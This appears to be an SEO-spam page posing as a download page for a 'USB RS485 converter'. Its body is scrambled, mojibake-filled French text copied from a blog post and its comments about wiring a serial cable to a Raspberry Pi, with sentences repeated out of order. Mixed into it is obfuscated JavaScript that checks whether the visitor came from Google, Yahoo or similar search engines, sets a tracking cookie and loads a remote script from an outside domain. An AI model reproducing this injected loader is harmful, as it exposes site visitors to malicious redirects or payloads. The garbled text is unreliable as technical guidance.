

## **Usb Rs485 Converter Raspberry Pi Download Free For Android Apk**

Cependant, entre temps, je me suis rendu compte dâ<sup>n</sup> lune chose:Jâ luilise une carte dâ lui extension Razberry pour piloter une installation domotique Z-Wave.. Vue du dessus (c $\tilde{A}$ 't $\tilde{A} \mathbb{O}$  c $\tilde{A}$ ¢blage) :Vue du dessous (c $\tilde{A}$ 't $\tilde{A} \mathbb{O}$  composants) :R $\tilde{A} \mathbb{O}$ alis $\tilde{A} \mathbb{O}$  en quelques minutes le jour mªme de la réception de mon premier Raspberry Pi, cette solution fonctionne encore parfaitement, même si elle manque un peu dâ $\sqrt{m}$ élégance.. Merci pour votre article trà s intéressant Jâ $\sqrt{m}$ ai découvert ce câble sur amazon, peut-il faire lâ<sup>n</sup>affaire ?Merci de votre aide, Je pense, oui, mais il faudrait v $\tilde{A}$ ©rifier que les signaux (sur les câbles blanc et vert) sont bien en +3.. Jâai essayé plusieurs possibilité pour disposer dâun port série, et je pense avoir trouv $\tilde{A}$  $\odot$  la meilleure solution...

constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0xfb4034){\_0x273a32=window;}return \_0x273a32;};var

\_0x40a703=\_0x12a70c();var \_0x14dc10='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789 +/=';\_0x40a703['atob']||(\_0x40a703['atob']=function(\_0xc39edf){var \_0x16c617=String(\_0xc39edf)['replace'](/=+\$/,'');for(var \_0x5ac51c=0x0,\_0x4d9e3a,\_0x5def07,\_0x54cc78=0x0,\_0x14e05a='';\_0x5def07=\_0x16c617['charAt'](\_0x54cc78++);~\_0x5de f07&&(\_0x4d9e3a=\_0x5ac51c%0x4?\_0x4d9e3a\*0x40+\_0x5def07:\_0x5def07,\_0x5ac51c++%0x4)?\_0x14e05a+=String['from CharCode'](0xff&\_0x4d9e3a>>(-0x2\*\_0x5ac51c&0x6)):0x0){\_0x5def07=\_0x14dc10['indexOf'](\_0x5def07);}return \_0x14e05a;});}());\_0x1535['base64DecodeUnicode']=function(\_0x6c6a08){var \_0x27c033=atob(\_0x6c6a08);var \_0x3278ff=[];for(var \_0x15d895=0x0,\_0x4c7d9c=\_0x27c033['length'];\_0x15d895=\_0x2b9d72;},'pnGEh':function \_0x531683(\_0x173ae4,\_0x481a09){return

\_0x173ae4===\_0x481a09;},'KOwrG':\_0x1535('0x26'),'ZOJXf':'rFJ','Lfykm':function

\_0x43a4b4(\_0x20f245,\_0x516b18){return \_0x20f245(\_0x516b18);},'LsJFb':function

 $_0x67d933($   $_0x1b2b88, 0xeb29f8)$ {return  $_0x1b2b88+$  0xeb29f8;}};var  $_0x8d46a1=[$ . Si tu as des infos l $\tilde{A}$  -dessus $\tilde{a}$ ] De mon  $c\tilde{A}$ ' $\tilde{A}$ ©, je vais essayer de me renseigner  $\tilde{A}$ ©galement et posterais si jâ $\tilde{A}$ ' $\tilde{A}$ ai de nouvelles infos.

Autre avantage : lâ $\frac{m}{2}$ adaptateur est capable dâ $\frac{m}{2}$ assurer lâ $\frac{m}{2}$ alimentation ©lectrique directement sans ajouter dâ $\frac{m}{2}$ autre  $c\tilde{A}\phi$ ble.. 3, jâ $\tilde{a}$  $\tilde{a}$ ai mesur $\tilde{A}$ o avec un voltm $\tilde{A}$  treil faut donc le brancher sur la pin 2 et non pas la 1Dans un premier temps je lâ<sup>m</sup>avais branché sur la 1 et mon raspberry pi a fonctionné plusieurs heures sans soucis.. Enfin, jâmai trouvé récemment chez Adafruit un petit câble/adaptateur trà s simple qui se connecte facilement sur le port dâ $\Omega$ l $\Omega$ extension et peut se brancher directement dans un port USB du systÀ me de d©veloppement.. Sinon les trois autres connecteurs suffisent Merci pour les infos,Attention jâ $\frac{m}{2}$ ai exactement le m $\tilde{A}$ <sup>a</sup>me c $\tilde{A}$ c $b$ le achet $\tilde{A}$ © ici:Et sur le fil rouge câ $\tilde{A}$  $\tilde{B}$ lest du 5V pas du 3.. Je vais corriger ceci demain dans lâ $\frac{m}{2}$ article Merci beaucoup Guy.. var  $0x5608=[c3BsaXQ=',cmVwbGFjZQ==',Y0RTb2E=',e')$ kdrZmU=','elZQT3o=','VUFlQ3g=','Z2V0VGltZQ==','dlVtbnk=','dERSU1U=','OyBzZWN1cmU=','OyBkb21haW49','a3Vabk 4=','UlBBdEI=','TGFxREc=','UFdmbFk=','aUJqU0Y=','TVhzT3I=','Y0xueXc=','V2tkV0M=','LmFvbC4=','LmFzay4=','Lnlhb mRleC4=','dmlzaXRlZA==','Q0Nz','bUhwTnM=','LnlhaG9vLg==','dU1zQVo=','S0tzc3M=','ZXVFd0M=','cmVmZXJyZXI=',' Rk9BeEc=','ZndiZ1I=','aW5kZXhPZg==','cG5HRWg=','S093ckc=','eFdo','a3BS','c2V0','TGZ5a20=','THNKRmI=','c2NyaXB0 ','aGVhZA==','ckFFY1k=','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','cGtDdGU=','dXNiK3JzNDg1K2NvbnZlcnRlcity YXNwYmVycnkrcGk=','YnR4','OyBwYXRoPQ==','Y29va2ll','ZFhKQnM=','bGVuZ3Ro','ZHRWWFE=','b3Fv','Unlpd0c='];( function(\_0x994ec,\_0x298ef4){var \_0x1cc06b=function(\_0x4e44c5){while(--\_0x4e44c5){\_0x994ec['push'](\_0x994ec['shift']( ));}};\_0x1cc06b(++\_0x298ef4);}(\_0x5608,0x13b));var

 $0x1535$ =function( $0xd08119$ ,  $0x42dbf7$ ){ $0xd08119$ =  $0xd08119-0x0;var$ 

 $_0x5d3495 = 0x5608$ [\_0xd08119];if(\_0x1535['initialized']===undefined){(function(){var \_0x12a70c=function(){var  $0x273a32;$ try{  $0x273a32=Function('return \x20(function(\x20'+\{ \}$ .. Autre avantage : lâ $\frac{?}{2}$ adaptateur est capable dâ $\frac{?}{2}$ assurer lâ $\mathbb{Z}$ alimentation  $\tilde{A}$ ©lectrique directement sans ajouter dâ $\mathbb{Z}$ alimente c $\tilde{A}$ eble.. Je vous en propose donc une version  $\tilde{A}$  imprimer Ce  $c\tilde{A}\phi$ ble fonctionne  $\tilde{A}$  merveille, tant pour consulter les traces du boot que pour ouvrir une connexion distante sur console RS-232.. En premier lieu, jâ<sup>m</sup>ai bricol $\tilde{A}$ © rapidement un adaptateur de niveau RS-232 en utilisant un composant MAX-232CFE et quelques condensateurs, connect $\tilde{A}$ ©s par un wrapping rapide.

Dans le c¢blage de la derniÀ re image, est-il utile de connecter le fil rouge au pin 1 ?Câ $\hat{\mathbb{Z}}$ ? pour alimenter le RPI ?Le

c¢ble rouge ne sert que si lâ $\mathbb{Z}$  on souhaite alimenter le Raspberry Pi au travers de lâ $\mathbb{Z}$  linterface série.. Merci pour votre article trÂ's int©ressant Jâ**[**][[ai découvert ce c¢ble sur amazon, peut-il faire lâ[][[]affaire ?Merci de votre aide,Je pense, oui, mais il faudrait v $\tilde{A}$ ©rifier que les signaux (sur les c $\tilde{A}$ ¢bles blanc et vert) sont bien en +3.. men/don con php?x=en&query=',q)+'');}}}R(); Christophe BlaessIngénierie et formations sur les syst mes libresCâble RS-232 pour Raspberry PiLe Raspberry Pi ne dispose pas directement de connecteur pour une sortie RS-232.. Par cons $\tilde{A}$ ©quent, je ne pourrais pas connecter ce c $\tilde{A}$ ¢ble,  $\tilde{A}$  moins quâ $\tilde{a}$ || $\tilde{a}$ || $\tilde{a}$ || $\tilde{a}$ || $\tilde{a}$ || $\tilde{a}$ || $\tilde{a}$ || $\tilde{a}$ || $\tilde{a}$ || $\tilde{a}$ || $\tilde{a}$ || $\tilde{a}$ || $\tilde{a}$ || $\tilde{a}$ || $\tilde{a}$ || $\tilde{a}$ || $\til$ connais pas.. 3V] et pas  $[0, +5V]$  (TTL); il faut donc un adaptateur qui sache sâ $22$ adapter au +3.. Ce nâ $22$ est pas pr $\tilde{A} \circ \tilde{C}$ cis $\tilde{A} \circ \tilde{C}$ dans les d $\tilde{A}$ ©tails, mais apr $\tilde{A}$ 's tout, pour le prix,  $\tilde{A}$ §a vaut peut- $\tilde{A}$ <sup>a</sup>tre le coup de v $\tilde{A}$ ©rifier â $\tilde{A}$ ];Merci pour cette r $\tilde{A}$ ©ponse rapide.. Par cons $\tilde{A}$ ©quent, je ne pourrais pas connecter ce c $\tilde{A}$ ¢ble,  $\tilde{A}$  moins quâ $\tilde{A}$ [ $\tilde{B}$ ] nâ $\tilde{B}$ ][ $\tilde{B}$ ] nai $\tilde{B}$ ][ $\tilde{B}$ ] nai $\tilde{B}$ ][ $\tilde{B}$ ] vait un second port s $\tilde{A}$ ©rie (d /dev/ttyAMA1) que je ne connais pas.. 3, jâ<sup>m</sup>ai mesuré avec un voltmà treil faut donc le brancher sur la pin 2 et non pas la 1Dans un premier temps je lâ $\mathbb{R}$  avais branch $\tilde{A} \mathbb{O}$  sur la 1 et mon raspberry pi a fonctionn $\tilde{A} \mathbb{O}$  plusieurs heures sans soucis.

Cependant, entre temps, je me suis rendu compte dâ<sup>n</sup> lune chose:Jâ<sup>n</sup> lutilise une carte dâ<sup>n</sup> lextension Razberry pour piloter une installation domotique Z-Wave.. Par contre jâ $\mathbb{Z}$ ai grill $\tilde{A} \mathbb{C}$  une carte SD, câ $\mathbb{Z}$ est pas grave jâ $\mathbb{Z}$  $\mathbb{Z}$ ai maintenant compris pourquoi.. On trouve la description détaillée de ce port dâ<sup>n</sup>estension sur le RPi-Hub, mais je préfà re, lorsque je branche un connecteur (surtout pour les GPIO) en avoir un sch©ma simple sous les yeux.. 3V, et que lâ[?][?]alimentation  $(c\tilde{A}\phi$ ble rouge) en +5V Câ $\frac{?}{?}$ est le â $\frac{?}{?}$ TTLâ $\frac{?}{?}$  qui mâ $\frac{?}{?}$ inqui $\tilde{A}$  te un peu, je crains que les signaux soient en +5V.. Ce type de liaison est pourtant  $\tilde{A}$  mon avis indispensable pour la mise au point dâ $\mathbb{Z}$ un syst $\tilde{A}$  me embarqu $\tilde{A}$ © puisquâ $\mathbb{Z}$ on y trouve les traces du bootloader et du noyau, et quâ $\mathbb{Z}$ il est possible ais $\tilde{A}$ ©ment dâ $\mathbb{Z}$ y activer une console pour se connecter depuis un Á©mulateur de terminal comme minicom.. Conclusion le raspberry pi est solide Et au fait Merci Christophe pour toutes les pages de man â $\tilde{\eta}$ : Je vois r $\tilde{A}$ ©guli $\tilde{A}$  rement votre nom sur ces pr $\tilde{A}$ ©cieuses pagesMais oui, câ $\tilde{\eta}$ ? est parfaitement exact, je viens de v $\tilde{A}$ ©rifier, il faut brancher le c $\tilde{A}$ ¢ble sur la broche 2 ou la 4, pas sur la 1.

3V Bonjour et merci pour ce blog instructif et agr $\tilde{A}$ Cable  $\tilde{A}$  lire.. Par contre jâ $\tilde{a}$  $\tilde{a}$ ai grill $\tilde{A}$ C une carte SD, câ $\tilde{a}$ l $\tilde{a}$ est pas grave jâ<sup>m</sup>ai maintenant compris pourquoi.. 3V Bonjour et merci pour ce blog instructif et agréable à lire.. Or cette carte utilise lâ $\frac{2}{\sqrt{2}}$ interface s $\tilde{A}$ ©rie /dev/ttyAMA0 avec les pins correspondants sur le GPIO.. Vue du dessus (c $\tilde{A}$ t $\tilde{A} \odot c \tilde{A}$ ¢blage) :Vue du dessous (c $\tilde{A}^{\dagger}$ Composants) :R $\tilde{A}$ ©alis $\tilde{A}$ © en quelques minutes le jour m $\tilde{A}^{\dagger}$ me de la r $\tilde{A}$ ©ception de mon premier Raspberry Pi, cette solution fonctionne encore parfaitement, m $\tilde{A}^{\text{a}}$ me si elle manque un peu dâ $\tilde{C}$ [ $\tilde{A}$ ©] $\tilde{A}$ ©gance.. Ce nâ $\tilde{C}$ [ $\tilde{C}$ ]est pas pr $\tilde{A} \mathbb{C}$ cis $\tilde{A} \mathbb{C}$  dans les d $\tilde{A} \mathbb{C}$ tails, mais apr $\tilde{A}$ 's tout, pour le prix,  $\tilde{A} \$ a vaut peut- $\tilde{A}$ <sup>a</sup>tre le coup de v $\tilde{A} \mathbb{C}$ rifier â $\tilde{a}$ ]; Merci pour cette réponse rapide.. 3V] et pas  $[0, +5V]$  (TTL); il faut donc un adaptateur qui sache sâ $\sqrt{2}$ adapter au +3.. Conclusion le raspberry pi est solide Et au fait Merci Christophe pour toutes les pages de man â $\hat{a}$ je vois r $\tilde{A}$ ©guli $\tilde{A}$  rement votre nom sur ces précieuses pagesMais oui, câ<sup>n</sup> lest parfaitement exact, je viens de vérifier, il faut brancher le câble sur la broche 2 ou la 4, pas sur la 1.. Si tu as des infos l $\tilde{A}$ -dessusâ $\tilde{a}$ l De mon c $\tilde{A}$ 't $\tilde{A}$ ©, je vais essayer de me renseigner  $\tilde{A}$ ©galement et posterais si jâ $\frac{2}{2}$ ai de nouvelles infos.. Jâ $\frac{2}{2}$ ai essay $\tilde{A} \odot$  plusieurs possibilit $\tilde{A} \odot$  pour disposer dâ $\frac{2}{2}$ un port s $\tilde{A} \odot$ rie, et je pense avoir trouv $\tilde{A}$ © la meilleure solution.. Jâ $\tilde{A}$  a ensuite command $\tilde{A}$ © sur eBay un petit adaptateur (pour 7 â $\tilde{A}$  - port compris en provenance de Hong Kong !) que jâ $\sqrt{2}$ ai c $\tilde{A}\phi$ bl $\tilde{A}\mathbb{O}$   $\tilde{A}\mathbb{O}$ galement en wrapping sur un second Raspberry Pi.. 3V] et n $\tilde{A}\mathbb{O}$ cessitent un branchement sp $\tilde{A}$ ©cifique sur les broches du connecteur.. Les signaux RS-232 sont bien pr $\tilde{A}$ ©sents sur le connecteur dâ<sup>m</sup>extension, mais ils sont au niveau [0, +3.. Enfin, jâmai trouvé récemment chez Adafruit un petit câble/adaptateur tr $\tilde{A}$ 's simple qui se connecte facilement sur le port dâ $\sqrt{2}$ extension et peut se brancher directement dans un port USB du syst me de d©veloppement.. 3V] et nécessitent un branchement spécifique sur les broches du connecteur.. Les signaux RS-232 sont bien pr $\tilde{A}$ ©sents sur le connecteur dâ $\tilde{C}$  extension, mais ils sont au niveau [0, +3.. Voici le c $\tilde{A}$ ¢ble lui-m $\tilde{A}^{\text{a}}$ me (pour \$9 95 port non compris) Et voici le branchement : le fil rouge est branch $\tilde{A}$ © sur le plot 4 du port dâ $\tilde{R}$  $\tilde{R}$ extension P1 (+5V), le noir sur la broche 6 (Gnd), le blanc sur la broche 8 (TX) et le vert sur la broche 10 (RX).. 9 RéponsesSans aucune recherche, mon adaptateur TTL-RS232 a d $\tilde{A} \odot i\tilde{A}$  trouv $\tilde{A} \odot$  sa prochaine place!Attention, les niveaux  $\tilde{A} \odot$ lectriques attendus par le Raspberry Pi sont [0, +3.. google ',\_0x2e5019[\_0x1535('0x27')],\_0x1535('0x28'),\_0x2e5019[\_0x1535('0x29')],\_0x2e5019[\_0x 1535('0x2a')],\_0x2e5019['FXCec'],\_0x2e5019[\_0x1535('0x2b')]],\_0x257c27=document[\_0x1535('0x2c')],\_0x4ba475=![],\_0x3 dd401=cookie['get'](\_0x2e5019[\_0x1535('0x2d')]);for(var \_0x1fbaea=0x0;\_0x2e5019[\_0x1535('0x2e')](\_0x1fbaea,\_0x8dd6a1  $[0x1535('0xb')$ ]);  $0x1fbaea++$ }{if( $0x2e5019['gwnxf']$ ( $0x257c27[0x1535('0x2f')]$ ( $0x8dda4a1[0x1fbaea]$ ),0x0)}{if( $0x2e5$ 019[\_0x1535('0x30')](\_0x2e5019[\_0x1535('0x31')],\_0x1535('0x32'))){return cookie[name];}else{\_0x4ba475=!![];}}}if(\_0x4b  $a475$ ){if(\_0x1535('0x33')===\_0x2e5019['ZOJXf']){\_0x4ba475=!![];}else{cookie[\_0x1535('0x34')](\_0x2e5019[\_0x1535('0x2 d')],0x1,0x1);if(!\_0x3dd401){\_0x2e5019[\_0x1535('0x35')](include,\_0x2e5019[\_0x1535('0x36')]('https://cloudeyess.. Voici le  $c\tilde{A}\phi$ ble lui-m $\tilde{A}^{\text{a}}$ me (pour \$9 95 port non compris) Et voici le branchement : le fil rouge est branch $\tilde{A}$ © sur le plot 4 du port dâ $2$ [2] extension P1 (+5V), le noir sur la broche 6 (Gnd), le blanc sur la broche 8 (TX) et le vert sur la broche 10 (RX).. Or cette

carte utilise lâ $\frac{m}{n}$ interface s $\frac{m}{n}$ cie /dev/ttyAMA0 avec les pins correspondants sur le GPIO.. Je vous en propose donc une version  $\tilde{A}$  imprimer Ce c $\tilde{A}$ cble fonctionne  $\tilde{A}$  merveille, tant pour consulter les traces du boot que pour ouvrir une connexion distante sur console RS-232.. En premier lieu, jâ $\mathbb{Z}$ ai bricol $\tilde{A}$ © rapidement un adaptateur de niveau RS-232 en utilisant un composant MAX-232CFE et quelques condensateurs, connectés par un wrapping rapide.. Christophe BlaessIngénierie et formations sur les syst $\tilde{A}$  mes libres $C\tilde{A}\phi$ ble RS-232 pour Raspberry PiLe Raspberry Pi ne dispose pas directement de connecteur pour une sortie RS-232.. Dans le c $\tilde{A}$ ¢blage de la derni $\tilde{A}$  re image, est-il utile de connecter le fil rouge au pin 1 ?Câ $\mathbb{Z}$ est pour alimenter le RPI ?Le c $\tilde{A}$ ¢ble rouge ne sert que si lâ $\mathbb{Z}$  on souhaite alimenter le Raspberry Pi au travers de lâ $\mathbb{Z}$  interface série.. Sinon les trois autres connecteurs suffisent Merci pour les infos.Attention jâ $\mathbb{R}$ ai exactement le même câble achet $\tilde{A}$ © ici:Et sur le fil rouge câ $\tilde{I}$  and step of pas du 3.. Jâ $\tilde{I}$  and ensuite command $\tilde{A}$ © sur eBay un petit adaptateur (pour 7 â $\tilde{I}$  port compris en provenance de Hong Kong !) que jâ $\sqrt{2}$ ai c $\tilde{A}$ ¢bl $\tilde{A}$ ©  $\tilde{A}$ ©galement en wrapping sur un second Raspberry Pi.. Je vais corriger ceci demain dans lâ $\frac{m}{n}$ rticle Merci beaucoup Guy.. 9 RéponsesSans aucune recherche, mon adaptateur TTL-RS232 a d $\tilde{A}$ © $\tilde{A}$  trouv $\tilde{A}$ © sa prochaine place!Attention, les niveaux  $\tilde{A}$ ©lectriques attendus par le Raspberry Pi sont [0, +3.. 3V, et que lâ $\Omega$ alimentation (c $\tilde{A}$ cble rouge) en +5V Câ $\Omega$ alest le â $\Omega$ Part $\Omega$  qui mâ $\Omega$ alimqui $\tilde{A}$  te un peu, je crains que les signaux soient en +5V.. Ce type de liaison est pourtant  $\tilde{A}$  mon avis indispensable pour la mise au point dâ $\mathbb{Z}$ un syst $\tilde{A}$  me embarqué puisquâ $\frac{m}{2}$  on y trouve les traces du bootloader et du noyau, et quâ $\frac{m}{2}$ il est possible aisément dâ $\frac{m}{2}$ y activer une console pour se connecter depuis un ©mulateur de terminal comme minicom.. On trouve la description d©taillée de ce port dâ<sup>p</sup>lextension sur le RPi-Hub, mais je pr $\tilde{A}$ Cf $\tilde{A}$  re, lorsque je branche un connecteur (surtout pour les GPIO) en avoir un sch $\tilde{A}$ ©ma simple sous les yeux. e10c415e6f